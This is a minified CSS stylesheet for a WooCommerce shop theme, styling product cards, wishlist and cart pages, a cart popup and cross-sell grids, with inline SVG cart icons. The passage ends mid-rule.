.woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce div.product-secondary p.price ins,body.woocommerce div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{display:flex;align-items:center}body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{order:-1}}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{width:100%}body.woocommerce div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce div.product-secondary .button:after{display:none}body.woocommerce .yith-wcwl-form{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;margin-bottom:50px;margin-top:27px}@media (max-width:1023px){body.woocommerce .yith-wcwl-form{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .yith-wcwl-form{--shell-gutter:1.5rem}}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title-container{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title h2{padding:0}body.woocommerce .wishlist-title-container,body.woocommerce .wishlist-title{text-align:center}body.woocommerce .wishlist-title h2{font-size:2.6rem}@media (max-width:1023px){body.woocommerce .wishlist-title h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .wishlist-title h2{font-size:2.2rem}}body.woocommerce .wishlist-title a.show-title-form{display:none}body.woocommerce .woocommerce-cart-popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2000;max-width:881px;margin:0 auto;width:calc(100% - 80px);overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}@media (max-width:1023px){body.woocommerce .woocommerce-cart-popup{height:calc(100% - 80px)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup{width:calc(100% - 50px);height:calc(100% - 40px)}}body.woocommerce .woocommerce-cart-popup::-webkit-scrollbar{display:none}body.woocommerce .cross-sell-products ul.products{display:flex;flex-wrap:wrap;margin:-30px;padding:0 40px 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products{margin:-20px -8px;padding:0}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products{margin:-15px 0}}body.woocommerce .cross-sell-products ul.products li.product{width:33.3333%;padding:30px;margin:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product{width:50%;padding:20px 8px;display:none}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product{width:100%;padding:15px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product:nth-child(1),body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:block}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:none}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product a img{padding:0 20px}}body.woocommerce .cross-sell-products ul.products li.product span.onsale{font-size:1.4rem;left:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product span.onsale{left:0;width:30px;height:30px;font-size:1rem}}body.woocommerce .cross-sell-products ul.products li.product .button{position:absolute;right:40px;bottom:55px;min-width:60px;min-height:33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button{min-width:43px;min-height:22px;right:15px;bottom:25px}}body.woocommerce .cross-sell-products ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button:before{width:17px;height:14px}}body.woocommerce .cross-sell-products ul.products li.product .button:after{display:none}body.woocommerce .cross-sell-products ul.products li.product span.stock-status{font-size:1.2rem}body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0 40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px;top:0}}body.woocommerce-wishlist div.product-secondary,body.woocommerce-cart div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce-wishlist div.product-secondary:hover,body.woocommerce-cart div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce-wishlist div.product-secondary .price,body.woocommerce-cart div.product-secondary .price{margin-bottom:8px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce-wishlist div.product-secondary a,body.woocommerce-cart div.product-secondary a{text-decoration:none}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce-wishlist div.product-secondary .price-wrapper,body.woocommerce-cart div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce-wishlist div.product-secondary p.price ins,body.woocommerce-wishlist div.product-secondary span.price ins,body.woocommerce-cart div.product-secondary p.price ins,body.woocommerce-cart div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{display:flex;align-items:center}body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{order:-1}}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{width:100%}body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce-wishlist div.product-secondary .button:after,body.woocommerce-cart div.product-secondary .button:after{display:none}body.woocommerce-wishlist .section-why,body.woocommerce-cart .section-why{padding-block:65px}body.woocommerce-wishlist span.onsale,body.woocommerce-cart span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce-wishlist .section-related-products,body.woocommerce-cart .section-related-products{padding:48px 0 36px}body.woocommerce-wishlist .section-related-products .section__head,body.woocommerce-cart .section-related-products .section__head{text-align:center}body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.2rem}}body.woocommerce-wishlist .woocommerce .shop_table{text-align:center}body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:30px}@media (max-width:1023px){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:24px}}body.woocommerce-wishlist .woocommerce .shop_table ul.products{padding-top:30px}body.woocommerce-wishlist .woocommerce .shop_table li.product{text-align:left;transition:box-shadow var(--theme-transition-duration);padding-bottom:15px}body.woocommerce-wishlist .woocommerce .shop_table li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist .woocommerce .shop_table li.product .button{bottom:15px!important}body.woocommerce-wishlist .woocommerce .shop_table li.product span.onsale{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .shop_table li.product .price-wrapper span.stock-status{font-size:1.2rem}body.woocommerce-wishlist .woocommerce .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0}body.woocommerce-wishlist .woocommerce .yith-wcwl-icon{color:#e75858}body.woocommerce-wishlist .woocommerce .yith-wcwl-share-content{display:none}body.woocommerce-wishlist .woocommerce 